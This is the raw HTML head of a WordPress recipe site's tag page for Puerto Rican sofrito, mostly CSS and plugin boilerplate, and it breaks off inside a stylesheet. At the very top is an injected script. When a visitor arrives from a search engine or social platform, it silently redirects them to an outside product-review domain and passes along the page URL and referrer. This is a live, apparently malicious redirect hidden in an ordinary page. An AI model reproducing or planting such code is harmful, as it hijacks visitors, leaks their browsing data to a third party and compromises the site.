

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igrovyeavtomaty.org/tag/puerto-rican-sofrito-recipe/
body_size: 13304
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="093f3000187e1db8d33dfa6af2a1d84f"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>puerto rican sofrito recipe &#8211; How to Make Perfect Recipes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Feed" href="https://igrovyeavtomaty.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Comments Feed" href="https://igrovyeavtomaty.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; puerto rican sofrito recipe Tag Feed" href="https://igrovyeavtomaty.org/tag/puerto-rican-sofrito-recipe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://igrovyeavtomaty.org/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://igrovyeavtomaty.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/style.css?ver=6.9' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
/*# sourceURL=amphibious-style-inline-css */
</style>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".8f484377b614ff25048c0ff2fbd8870c").click(function() {
		jQuery.post(
			"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "50529421ff",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://igrovyeavtomaty.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igrovyeavtomaty.org/wp-json/wp/v2/tags/2293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igrovyeavtomaty.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><meta property="og:image" content="https://igrovyeavtomaty.org/wp-content/uploads/2022/03/puerto-rican-baked-chicken-beautiful-puerto-rican-style-whole-roasted-chicken-recipe-of-puerto-rican-baked-chicken-scaled.jpg" /><meta property="og:title" content='15 Ideas for Puerto Rican Baked Chicken' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='15 Ideas for Puerto Rican Baked Chicken' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://igrovyeavtomaty.org/wp-content/uploads/2022/03/puerto-rican-baked-chicken-beautiful-puerto-rican-style-whole-roasted-chicken-recipe-of-puerto-rican-baked-chicken-scaled.jpg" />		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://igrovyeavtomaty.org/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
